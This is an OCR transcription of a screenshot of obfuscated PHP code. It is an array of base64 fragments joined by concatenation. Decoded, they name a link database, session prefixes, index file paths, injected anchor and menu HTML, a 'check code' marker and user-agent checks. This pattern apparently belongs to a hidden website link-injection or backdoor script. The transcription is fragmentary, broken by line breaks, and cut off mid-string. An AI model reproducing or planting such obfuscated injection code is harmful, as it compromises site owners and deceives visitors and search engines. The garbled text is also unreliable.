
SIE1'
.
'ENSBGSUxFIFdSS'
.
'VRFIA=='
,
''
.
'RVJSIEZ
MT'
.
'0NLIE'
.
'x'
.
'JTk'
.
'tEQiA'
.
'='
,
''
.
'RVJSIF
dSSVRF'
.
'IExJTktEQiA'
.
'='
,
'aHh'
.
'l'
.
'd3B'
.
'v
YXhjcXFtanF2ZWt2'
,
'dm'
.
'tzeg=='
,
'c2Vzc18
='
,
'J'
.
'CR0aGlzbGlua3M'
.
'kJA'
.
'=='
,
'c2'
.
'Vzc
18='
,
''
.
'JC'
.
'R'
.
'0aGlzbWFwJCQ='
,
''
,
''
.
'Lw=
='
,
'L2lu'
.
'ZGV'
.
'4LnBocA='
.
'='
,
'L2luZGV4'
.
'L
nBodG1s'
,
''
.
'L2luZ'
.
'GV4Lmh0bQ'
.
'=='
,
'L2
l'
.
'uZG'
.
'V4Lm'
.
'h'
.
'0bW'
.
'w='
,
'Lw=='
,
'L
w'
.
'=='
,
''
.
'PGEgaHJl'
.
'Zj0iaHR0'
.
'cDov'
.
'Lw=
='
,
'Ij4='
,
'P'
.
'C9hP'
.
'g=='
,
'PGgz'
.
'P'
.
'k
1'
.
'F'
.
'TlU6P'
.
'C9oMz48a'
.
'HI+'
,
'PGJy'
.
'Pg=
='
,
'PGhyPg=='
,
''
.
'b2tod'
.
'H'
.
'RqZWJ'
.
'ia2
N'
.
'leGp'
.
'1dg=='
,
'bXo='
,
''
,
'ZmF'
.
'sc2
U'
.
'='
,
''
.
'Y'
.
'zJGd1pW'
.
'OWpi'
.
'Mj'
.
'lyY'
.
'V
dVPQ='
.
'='
,
'WDE5el'
.
'lYQ'
.
'mxYMj'
.
'VsZDE5MW
N'
.
'te'
.
'GZYdz09'
,
'WDE5'
.
'el'
.
'l'
.
'YQmxYMj
V'
.
'sZDE5'
.
'MWNt'
.
'eGZ'
.
'Ydz09'
,
'WD'
.
'E5
e'
.
'llYQ'
.
'mxYMjVsZDE5MWNteGZYdz09'
,
'IA=
='
,
''
,
''
.
'PCEtLWNoZW'
.
'Nr'
.
'IGN'
.
'vZGUt'
.
'LT
4='
,
''
.
'UEhOa'
.
'GN'
.
'H'
.
'VmZibTlwYm1SbG'
.
'VE
ND0'
.
'='
,
''
.
'UE'
.
'M5e'
.
'llYQ'
.
'm'
.
'xYMjV'
.
'2
YVc1a1pY'
.
'Zys='
,
''
.
'PGJy'
.
'Pg0K'
,
'ZmF'
.
'sc2
U='
,
'SFRUUF9'
.
'VU'
.
'0VSX'
.
'0FHR'
.
'U5U'
,
''
.
'b
Wx'
.
'ib3Qu'
,
'IA=='
,
''
,
'P'
.
'C'
.
'EtL'
.
'Txt